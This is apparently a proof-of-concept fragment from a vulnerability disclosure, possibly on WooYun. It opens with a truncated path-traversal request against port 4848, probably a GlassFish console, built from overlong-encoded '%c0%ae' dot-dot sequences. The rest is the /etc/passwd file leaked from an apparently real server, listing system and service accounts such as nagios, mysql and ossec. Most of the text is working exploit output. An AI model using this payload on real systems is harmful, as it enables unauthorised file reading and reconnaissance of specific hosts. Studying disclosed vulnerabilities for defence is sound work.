 7:4848//theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi-autoipd:x:100:156:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
gdm:x:42:42::/var/gdm:/sbin/nologin
nagios:x:500:500::/home/nagios:/sbin/nologin
puppet:x:52:52:Puppet:/var/lib/puppet:/sbin/nologin
webid:x:501:501::/home/webid:/bin/bash
sec:x:502:502::/home/sec:/bin/bash
mysql:x:101:503::/home/mysql:/bin/bash
ossec:x:503:504::/var/ossec:/sbin/nologin
www.wooyun.org